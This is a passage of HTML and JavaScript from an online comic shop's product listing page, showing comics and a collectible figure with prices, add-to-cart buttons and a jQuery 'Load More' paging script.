                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="1776-1-joe-quesada-character-variant" class="all_product productimage" href="https://stores.comichub.com/stargazercomics/products/1776-1-joe-quesada-character-variant">
                                                <img alt="1776-1-joe-quesada-character-variant" id="image_id_7" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/2b0501cf-5c68-4a12-aace-a7d4ab4a1164.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="1776-1-joe-quesada-character-variant" class="all_product" href="https://stores.comichub.com/stargazercomics/products/1776-1-joe-quesada-character-variant">

                                                    1776 #1 Joe Quesada Character Variant
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_2b0501cf-5c68-4a12-aace-a7d4ab4a1164" href="javascript:AjaxAddToCart('2b0501cf-5c68-4a12-aace-a7d4ab4a1164',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="1776-1-joe-quesada-character-variant" class="all_product" href="https://stores.comichub.com/stargazercomics/products/1776-1-joe-quesada-character-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="1776-1-phil-jimenez-homage-variant" class="all_product productimage" href="https://stores.comichub.com/stargazercomics/products/1776-1-phil-jimenez-homage-variant">
                                                <img alt="1776-1-phil-jimenez-homage-variant" id="image_id_8" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/cab471a6-aca8-40fd-89fa-a06efd18b897.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="1776-1-phil-jimenez-homage-variant" class="all_product" href="https://stores.comichub.com/stargazercomics/products/1776-1-phil-jimenez-homage-variant">

                                                    1776 #1 Phil Jimenez Homage Variant
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_cab471a6-aca8-40fd-89fa-a06efd18b897" href="javascript:AjaxAddToCart('cab471a6-aca8-40fd-89fa-a06efd18b897',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="1776-1-phil-jimenez-homage-variant" class="all_product" href="https://stores.comichub.com/stargazercomics/products/1776-1-phil-jimenez-homage-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="1776-1-steve-rude-wraparound-variant" class="all_product productimage" href="https://stores.comichub.com/stargazercomics/products/1776-1-steve-rude-wraparound-variant">
                                                <img alt="1776-1-steve-rude-wraparound-variant" id="image_id_9" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e5e693ca-3ff6-4dc6-85de-e4e2a514ca19.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="1776-1-steve-rude-wraparound-variant" class="all_product" href="https://stores.comichub.com/stargazercomics/products/1776-1-steve-rude-wraparound-variant">

                                                    1776 #1 Steve Rude Wraparound Variant
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_e5e693ca-3ff6-4dc6-85de-e4e2a514ca19" href="javascript:AjaxAddToCart('e5e693ca-3ff6-4dc6-85de-e4e2a514ca19',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="1776-1-steve-rude-wraparound-variant" class="all_product" href="https://stores.comichub.com/stargazercomics/products/1776-1-steve-rude-wraparound-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="2000-ad-september-2024-prog-pack-2407-2410-40-mature-" class="all_product productimage" href="https://stores.comichub.com/stargazercomics/products/2000-ad-september-2024-prog-pack-2407-2410-40-mature-">
                                                <img alt="2000-ad-september-2024-prog-pack-2407-2410-40-mature-" id="image_id_10" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/ffa37175-d150-4d21-a6e2-8a7510c0507a.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="2000-ad-september-2024-prog-pack-2407-2410-40-mature-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/2000-ad-september-2024-prog-pack-2407-2410-40-mature-">

                                                    2000 AD September 2024 Prog Pack #2407 - #2410 #40 (Mature)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $24.50</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_ffa37175-d150-4d21-a6e2-8a7510c0507a" href="javascript:AjaxAddToCart('ffa37175-d150-4d21-a6e2-8a7510c0507a',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="2000-ad-september-2024-prog-pack-2407-2410-40-mature-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/2000-ad-september-2024-prog-pack-2407-2410-40-mature-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="2024-mcfarlane-mlb-julio-rodriguez-seattle-mariners-figure" class="all_product productimage" href="https://stores.comichub.com/stargazercomics/products/2024-mcfarlane-mlb-julio-rodriguez-seattle-mariners-figure">
                                                <img alt="2024-mcfarlane-mlb-julio-rodriguez-seattle-mariners-figure" id="image_id_11" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/2b3aa2e6-759a-42ab-b5bd-c8c04a556576.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="2024-mcfarlane-mlb-julio-rodriguez-seattle-mariners-figure" class="all_product" href="https://stores.comichub.com/stargazercomics/products/2024-mcfarlane-mlb-julio-rodriguez-seattle-mariners-figure">

                                                    2024 McFarlane MLB Julio Rodriguez Seattle Mariners Figure
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $34.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_2b3aa2e6-759a-42ab-b5bd-c8c04a556576" href="javascript:AjaxAddToCart('2b3aa2e6-759a-42ab-b5bd-c8c04a556576',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="2024-mcfarlane-mlb-julio-rodriguez-seattle-mariners-figure" class="all_product" href="https://stores.comichub.com/stargazercomics/products/2024-mcfarlane-mlb-julio-rodriguez-seattle-mariners-figure">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="20th-century-men-graphic-novel-mature-" class="all_product productimage" href="https://stores.comichub.com/stargazercomics/products/20th-century-men-graphic-novel-mature-">
                                                <img alt="20th-century-men-graphic-novel-mature-" id="image_id_12" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/b374a074-2dee-4ac5-96c8-3a39542d75d8.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="20th-century-men-graphic-novel-mature-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/20th-century-men-graphic-novel-mature-">

                                                    20th Century Men Graphic Novel (Mature)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $24.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_b374a074-2dee-4ac5-96c8-3a39542d75d8" href="javascript:AjaxAddToCart('b374a074-2dee-4ac5-96c8-3a39542d75d8',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="20th-century-men-graphic-novel-mature-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/20th-century-men-graphic-novel-mature-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="20xx-5-mature-" class="all_product productimage" href="https://stores.comichub.com/stargazercomics/products/20xx-5-mature-">
                                                <img alt="20xx-5-mature-" id="image_id_13" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/0aa99e04-c875-4fe6-bf59-a1678ccaebe0.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="20xx-5-mature-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/20xx-5-mature-">

                                                    20xx #5 (Mature)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_0aa99e04-c875-4fe6-bf59-a1678ccaebe0" href="javascript:AjaxAddToCart('0aa99e04-c875-4fe6-bf59-a1678ccaebe0',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="20xx-5-mature-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/20xx-5-mature-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="20xx-6-mature-" class="all_product productimage" href="https://stores.comichub.com/stargazercomics/products/20xx-6-mature-">
                                                <img alt="20xx-6-mature-" id="image_id_14" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/07c06ed0-db50-4102-a8e4-6d5fc010b81e.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="20xx-6-mature-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/20xx-6-mature-">

                                                    20xx #6 (Mature)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_07c06ed0-db50-4102-a8e4-6d5fc010b81e" href="javascript:AjaxAddToCart('07c06ed0-db50-4102-a8e4-6d5fc010b81e',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="20xx-6-mature-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/20xx-6-mature-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="30-days-of-night-falling-sun-1-cover-a-shehan" class="all_product productimage" href="https://stores.comichub.com/stargazercomics/products/30-days-of-night-falling-sun-1-cover-a-shehan">
                                                <img alt="30-days-of-night-falling-sun-1-cover-a-shehan" id="image_id_15" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/8746debf-c247-45c7-a80d-e4e4dc6b13c2.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="30-days-of-night-falling-sun-1-cover-a-shehan" class="all_product" href="https://stores.comichub.com/stargazercomics/products/30-days-of-night-falling-sun-1-cover-a-shehan">

                                                    30 Days of Night Falling Sun #1 Cover A Shehan
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $5.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_8746debf-c247-45c7-a80d-e4e4dc6b13c2" href="javascript:AjaxAddToCart('8746debf-c247-45c7-a80d-e4e4dc6b13c2',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="30-days-of-night-falling-sun-1-cover-a-shehan" class="all_product" href="https://stores.comichub.com/stargazercomics/products/30-days-of-night-falling-sun-1-cover-a-shehan">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="3keys-3-cover-c-spawn-variant-of-5-" class="all_product productimage" href="https://stores.comichub.com/stargazercomics/products/3keys-3-cover-c-spawn-variant-of-5-">
                                                <img alt="3keys-3-cover-c-spawn-variant-of-5-" id="image_id_16" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e5120fde-fed2-47d1-9a08-02a236bc9b34.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="3keys-3-cover-c-spawn-variant-of-5-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/3keys-3-cover-c-spawn-variant-of-5-">

                                                    3keys #3 Cover C Spawn Variant (Of 5)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_e5120fde-fed2-47d1-9a08-02a236bc9b34" href="javascript:AjaxAddToCart('e5120fde-fed2-47d1-9a08-02a236bc9b34',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="3keys-3-cover-c-spawn-variant-of-5-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/3keys-3-cover-c-spawn-variant-of-5-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="52-week-7" class="all_product productimage" href="https://stores.comichub.com/stargazercomics/products/52-week-7">
                                                <img alt="52-week-7" id="image_id_17" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/910b16fb-17be-409d-adda-98c098908888.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="52-week-7" class="all_product" href="https://stores.comichub.com/stargazercomics/products/52-week-7">

                                                    52 Week #7
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $2.50</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_910b16fb-17be-409d-adda-98c098908888" href="javascript:AjaxAddToCart('910b16fb-17be-409d-adda-98c098908888',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="52-week-7" class="all_product" href="https://stores.comichub.com/stargazercomics/products/52-week-7">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="68-one-shot-" class="all_product productimage" href="https://stores.comichub.com/stargazercomics/products/68-one-shot-">
                                                <img alt="68-one-shot-" id="image_id_18" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/cfdbadb6-5122-467a-9958-436e69c3ddfd.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="68-one-shot-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/68-one-shot-">

                                                    68 (One Shot)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_cfdbadb6-5122-467a-9958-436e69c3ddfd" href="javascript:AjaxAddToCart('cfdbadb6-5122-467a-9958-436e69c3ddfd',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="68-one-shot-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/68-one-shot-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="68-compendium-graphic-novel-mature-" class="all_product productimage" href="https://stores.comichub.com/stargazercomics/products/68-compendium-graphic-novel-mature-">
                                                <img alt="68-compendium-graphic-novel-mature-" id="image_id_19" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/176076fc-193d-4f59-ac5c-e9c7edf11f74.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="68-compendium-graphic-novel-mature-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/68-compendium-graphic-novel-mature-">

                                                    68 Compendium Graphic Novel (Mature)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $59.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_176076fc-193d-4f59-ac5c-e9c7edf11f74" href="javascript:AjaxAddToCart('176076fc-193d-4f59-ac5c-e9c7edf11f74',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="68-compendium-graphic-novel-mature-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/68-compendium-graphic-novel-mature-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="a-calculated-man-4" class="all_product productimage" href="https://stores.comichub.com/stargazercomics/products/a-calculated-man-4">
                                                <img alt="a-calculated-man-4" id="image_id_20" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/16e00ed3-5038-4fab-b082-b2ef0b49d895.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="a-calculated-man-4" class="all_product" href="https://stores.comichub.com/stargazercomics/products/a-calculated-man-4">

                                                    A Calculated Man #4
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_16e00ed3-5038-4fab-b082-b2ef0b49d895" href="javascript:AjaxAddToCart('16e00ed3-5038-4fab-b082-b2ef0b49d895',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="a-calculated-man-4" class="all_product" href="https://stores.comichub.com/stargazercomics/products/a-calculated-man-4">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="a-galaxy-next-door-graphic-novel-volume-4" class="all_product productimage" href="https://stores.comichub.com/stargazercomics/products/a-galaxy-next-door-graphic-novel-volume-4">
                                                <img alt="a-galaxy-next-door-graphic-novel-volume-4" id="image_id_21" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c6f11ab8-095f-42a8-a272-f417604c4c7a.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="a-galaxy-next-door-graphic-novel-volume-4" class="all_product" href="https://stores.comichub.com/stargazercomics/products/a-galaxy-next-door-graphic-novel-volume-4">

                                                    A Galaxy Next Door Manga Volume 4
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $12.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_c6f11ab8-095f-42a8-a272-f417604c4c7a" href="javascript:AjaxAddToCart('c6f11ab8-095f-42a8-a272-f417604c4c7a',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="a-galaxy-next-door-graphic-novel-volume-4" class="all_product" href="https://stores.comichub.com/stargazercomics/products/a-galaxy-next-door-graphic-novel-volume-4">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="a-guardian-1-mature-" class="all_product productimage" href="https://stores.comichub.com/stargazercomics/products/a-guardian-1-mature-">
                                                <img alt="a-guardian-1-mature-" id="image_id_22" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/22f72fcf-251a-4612-9ca8-b1d4fc46cefa.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="a-guardian-1-mature-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/a-guardian-1-mature-">

                                                    A Guardian #1 (Mature)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_22f72fcf-251a-4612-9ca8-b1d4fc46cefa" href="javascript:AjaxAddToCart('22f72fcf-251a-4612-9ca8-b1d4fc46cefa',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="a-guardian-1-mature-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/a-guardian-1-mature-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="a-guardian-3-mature-of-3-" class="all_product productimage" href="https://stores.comichub.com/stargazercomics/products/a-guardian-3-mature-of-3-">
                                                <img alt="a-guardian-3-mature-of-3-" id="image_id_23" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/50a04198-4f49-480c-81c1-cd511156677e.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="a-guardian-3-mature-of-3-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/a-guardian-3-mature-of-3-">

                                                    A Guardian #3 (Mature) (Of 3)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_50a04198-4f49-480c-81c1-cd511156677e" href="javascript:AjaxAddToCart('50a04198-4f49-480c-81c1-cd511156677e',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="a-guardian-3-mature-of-3-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/a-guardian-3-mature-of-3-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                        </ul>


                        <input type="hidden" value="24" id="lastRowCount">
                    </div>


                    <div id="dvNorecordFound1" style="text-align: center; display: none" class="dvNorecordFound"><span class="norecord">No Record Found</span></div>


                        <div class="text-center loading_btn rytlink" id="dvLoadMore" style="">
                            <button aria-label="Load More" class="btn redbtn" type="button" onclick="GetmoreulProductList()">Load More</button>
                        </div>
                </div>

            </div>

    </div>

<input type="hidden" id="hidSubsCurrentPage" name="hidSubsCurrentPage" value="0" />
<input type="hidden" id="hidSubsTotalPage" name="hidSubsTotalPage" value="1" />





<script>

    var SearchString = "";
    var searchType = '';
    var type = '';
    var flag = false;
    var rowToQuery = 0;
    var categoryHubIdBySearch = "";
    var subscriptionHubIdBySearch = "";
	var pageSize = 24;
    var isSubSearch = false; //Added on 17 April 2018

	

    var categoryList = '';
    var subscriptionList = '';

	var isNewTheme = 1;
    //Added by lokesh singh on 20-03-2025
    var brandHubId = '';

    $(document).ready(function () {

    	if (type == "" || type == null) {
    		type = "0";
    	}
    	if (searchType != "") {

    		searchType = searchType.replaceAll("&#39;", "");


    	}

        $('.SubscriptionSearch').prop("checked", false);
        $('.CategorySearch:checked').prop("checked", false);

        if (("" != "" && "" != "0" && "" != null) || ("" != "" && "" != null) || categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
            $('#lastRowCount').val("");
            SearchString = "";
            flag = true;
            if (SearchString != "" && SearchString != null) {
                GetmoreulProductsLike(SearchString);

            }
            else if (categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
                SubAlphabetPagging(SearchString);
            }
            else {
                GetmoreulProductListAjax();
            }

            if (categoryHubIdBySearch != "") {
                var _categorySeacrhItems = categoryHubIdBySearch.split(',');
                $.each(_categorySeacrhItems, function (i) {
                    $('#' + _categorySeacrhItems[i]).prop("checked", true);
                });
            }
            if (subscriptionHubIdBySearch != "") {
                var _subscriptionSeacrhItems = subscriptionHubIdBySearch.split(',');
                $.each(_subscriptionSeacrhItems, function (i) {
                    $('#' + _subscriptionSeacrhItems[i]).prop("checked", true);
                });
            }
        }
        else if ("" != "" && "" != "0" && "" != null) {
            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
        }
        ClickAnchor();



    });

function ClickAnchor() {

    //$('.all_product').click(function (event) {
    //    event.preventDefault();
    //    $('#UpdateProgress').show();
    //    window.location = $(this).attr('href') + "?top=" + $(window).scrollTop() + "&from=product" + "&rowNum=" + rowToQuery + "&whereQuery=" + SearchString;
    //    return false;
    //});

}

function GetmoreulProductListAjax() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = 21;
    var rowTo = rowNo;
    GetmoreulProduct(rowfrom, rowTo);
}

function GetmoreulProductList() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = (rowNo + 1).toString();
	var rowTo = (rowNo + pageSize).toString();
    GetmoreulProduct(rowfrom, rowTo);
}





function GetmoreulProduct(rowfrom, rowTo) {

	var lastscrollTop = $(window).scrollTop();
    $('#UpdateProgress').show();


    $.ajax({
        type: "post",
        url: '/stargazercomics/Product/ShowNext',
    	data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchString
